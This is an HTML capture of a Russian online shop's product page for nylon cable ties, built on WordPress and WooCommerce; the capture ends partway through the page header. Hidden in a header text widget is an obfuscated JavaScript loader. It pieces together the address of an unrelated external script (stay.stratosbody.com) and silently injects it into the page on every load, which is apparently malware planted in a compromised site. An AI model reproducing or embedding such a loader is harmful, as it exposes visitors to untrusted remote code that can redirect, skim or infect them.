

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/
body_size: 23087
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,13 Длина, мм: 280 Ширина, мм: 120 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:46:29+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#webpage","url":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/","name":"Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#primaryimage"},"datePublished":"2022-04-29T11:35:09+00:00","dateModified":"2022-05-03T11:46:29+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18769 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+4%2C8%D1%85250%D0%BC%D0%BC+100%D1%88%D1%82+TDM+SQ0515-0128" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
